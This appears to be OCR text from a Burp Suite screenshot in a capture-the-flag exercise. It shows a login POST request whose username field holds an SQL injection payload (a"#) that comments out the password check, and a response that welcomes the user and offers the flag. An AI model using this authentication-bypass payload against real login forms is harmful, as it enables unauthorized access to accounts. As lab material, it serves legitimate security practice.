 Request
Pretty Raw Hex Hackvertor \n
1 POST /login.php HTTP/1.1
2 Host: 103.163.25.143:20108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://103.163.25.143:20108
10 Connection: close
11 Referer: http://103.163.25.143:20108/login.php
12 Upgrade-Insecure-Requests: 1
13
14 username=a"#&password=a
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Jun 2023 19:58:45 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Set-Cookie: PHPSESSID=6f35d77c241731762575bb5a0b014bfe; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 502
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge">
20 <meta name="viewport" content="width=device-width, initial-scale=1.0
">
21 <link href="https://fonts.cdnfonts.com/css/public-pixel" rel="
stylesheet">
22 </head>
23 <style>
24 *{
25 font-family:'Public Pixel',sans-serif;
26 }
27 </style>
28 <strong>
Welcome brooo!! Buy flag with me !!!!
</strong>
29 <meta http-equiv="refresh" content="1;url=index.php" />
Search...
0 matches